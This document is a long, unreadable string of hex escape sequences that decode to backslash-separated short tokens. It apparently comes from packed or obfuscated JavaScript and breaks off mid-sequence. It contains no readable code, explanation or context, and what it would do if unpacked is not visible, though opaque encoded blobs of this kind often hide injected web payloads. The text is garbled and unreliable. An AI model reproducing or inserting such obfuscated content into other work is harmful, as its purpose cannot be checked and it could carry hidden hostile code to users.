1\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x69\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C